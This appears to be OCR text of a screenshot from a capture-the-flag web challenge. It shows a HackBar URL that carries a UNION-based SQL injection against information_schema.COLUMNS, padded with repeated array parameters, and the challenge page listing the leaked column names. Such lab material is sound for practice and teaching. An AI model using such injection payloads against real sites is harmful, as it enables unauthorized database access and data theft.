 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
https://peculiarquery.2020.
chall.actf.co/?q[]=' AND
1=0 UNION SELECT
COLUMN_NAME FROM
information_schema.COLUMNS-
-&q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]='
Auto-Pwn
Enable Post Data
Enable Referer
Criminal Record Lookup
Here you can find some extremely illegitimate records of peoples'
criminal activity! And it's completely free of charge! Just give me a million dollars first
otherwise I'll only let you see their names. My friend dropped all the tables but I made sure it
won't happen again! In fact, I'm so confident in my website writing
abilities that I'll give you the source so you can see how secure my site is!
John
Name Criminal Record
srsublsn where's my million dollars
provolatile where's my million dollars
stxkind where's my million dollars
aggmtransspace where's my million dollars
indisprimary where's my million dollars
funcname where's my million dollars
comments where's my million dollars
tmplhandler where's my million dollars
mode where's my million dollars
virtualxid where's my million dollars
pubowner where's my million dollars
privtype where's my million dollars
adnum where's my million dollars
identity_maximum where's my million dollars
ref_dtd_identifier where's my million dollars